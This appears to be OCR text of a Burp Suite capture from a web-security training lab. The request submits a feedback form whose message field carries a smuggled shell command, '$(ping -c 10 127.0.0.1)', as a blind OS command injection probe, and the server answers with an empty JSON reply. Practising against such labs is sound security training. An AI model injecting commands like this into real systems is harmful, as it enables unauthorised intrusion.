 Send
Cancel
<
>
Target: https://acfd1f26
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /feedback/submit HTTP/1.1
2 Host: acfd1f261e658d6880924ae400aa006b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin:
https://acfd1f261e658d6880924ae400aa006b.web-security-academy.net
10 DNT: 1
11 Connection: close
12 Referer:
https://acfd1f261e658d6880924ae400aa006b.web-security-academy.net/feed
back
13 Cookie: session=MuT0VxJIETSBiVnXfM5QidlYcZhBYcXk
14
15 csrf=bcUlgpQMo7mxQWXUoERPU8eqF8TcEbBp&name=aaa&email=a%40a.a&subject=a
&message=a$(ping+-c+10+127.0.0.1)
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}